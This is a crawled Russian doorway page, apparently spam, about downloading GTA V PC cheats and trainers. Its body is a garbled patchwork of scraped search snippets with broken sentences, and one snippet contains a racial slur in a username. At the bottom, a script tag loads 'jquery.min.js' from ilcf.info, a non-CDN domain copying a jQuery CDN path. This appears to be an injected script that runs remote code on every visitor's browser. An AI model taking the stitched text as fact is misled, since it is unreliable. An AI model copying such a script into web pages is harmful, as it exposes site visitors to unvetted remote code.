

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-chity-na-gta-v-pc.html
body_size: 3002
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать читы на gta v pc - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать читы на gta v pc</h2>
                            </header>
                            <p>25 Apr 2015 - 11 min - Uploaded by GoodTimeForGames. mods) для GTA 5 ( ГТА 5 ) на ПК. Скачать Native Trainer - . Читы для ГТА 14 May 2015 - 4 min - Uploaded by TheJokerStalkerУстановка ScripthookV+Native Trainer на GTA 5 PC Скачать . Game. Grand Theft 2 days ago  These are all the cheats for GTA 5 on PC as well as advice on using them.  cheat to get free or unlimited money in story mode or GTA Online. Grand Theft Auto 5 (GTA V): Чит-Мод/Cheat-Mode (KZW External 1.5) 1.46 · Трейнеры, Чит-моды. Размер: 148.11 Кб Добавлен: 26 марта Комментарии. Grand Theft Auto 5 (GTA V): Чит-Коды (Консоль игры) PC  nigga40000  Скачать5.95 Кб - chit_kodi_na_gta_5_.txt  Коды для PC версии GTA 5. Ввести. Rating: 3.9 - 550 votes13 апр 2015  Все коды GTA 5 PC: на деньги, оружие, здоровье, броню, машины, танк, бессметрие  Вы также можете распечатать или скачать коды:  Компьютерная версия GTA V несомненно была самой ожидаемой версией. 
Коды на бессмертие, оружие, парашют, танк, машины - все самые  На этой странице мы собрали для вас все самые новые коды для GTA 5 PC!  Ну и, разумеется, коды для GTA 5 будут работать только в сюжетном режиме, использовать их в GTA Online - бесполезно. Скачать коды GTA 5 в файле. Rating: 4.1 - 117 votesИз последних обновлений GTA Online в 2016 стала появляться информация о новых читах в одиночной версии, и она оказалась правдивой. Рабочие чит коды для Grand Theft Auto 5 PC. Трейнеры для различных версий игры, сейвы для каждого уровня, полные текстовые и видеопрохождения. Чит-кода на деньги в GTA 5 нет, однако это не проблема. Ниже вы можете скачать трейнер и нажатием всего одной клавиши получить столько денег. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-prezentaciya-pravila-telefonnyh-razgovorov.html">Презентация правила телефонных разговоров</a></li>
                                <li><a href="pwiep2-zayavlenie-na-apostil-na-spravku-o-nesudimosti.html">Заявление на апостиль на справку о несудимости</a></li>
                                <li><a href="pwiep2-igry-dlya-dvoih-na-iphone-po-seti.html">Игры для двоих на iphone по сети</a></li>
                                <li><a href="pwiep2-babushkiny-skazki-detskaya-pesnya-skachat.html">Бабушкины сказки детская песня скачать</a></li>
                                <li><a href="pwiep2-video-tektonik-uroki-skachat.html">Видео тектоник уроки скачать</a></li>
                                <li><a href="pwiep2-skachat-novogodnie-karty-dlya-minecraft.html">Скачать новогодние карты для minecraft</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-ihnevmony-averchenko-kratkoe-soderzhanie.html">Ихневмоны аверченко краткое содержание</a></li>
                                            <li><a href="pwiep2-muzyka-kukla-diskoteka-avariya-skachat.html">Музыка кукла дискотека авария скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-kak-chitat-knigi-na-androide-4-0.html">Как читать книги на андроиде 4 0</a></li>
                                            <li><a href="pwiep2-gruppa-bezumnye-usiliya.html">Группа безумные усилия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-beg-dlya-pohudeniya-skachat.html">Бег для похудения скачать</a></li>
                                            <li><a href="pwiep2-prikaz-na-sessiyu-zaochnoe-otdelenie-obrazec.html">Приказ на сессию заочное отделение образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-vsemirno-izvestnye-teatry-opery-i-baleta-prezentaciya.html">Всемирно известные театры оперы и балета презентация</a></li>
                                            <li><a href="pwiep2-korabli-v-lisse-grin.html">Корабли в лиссе грин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
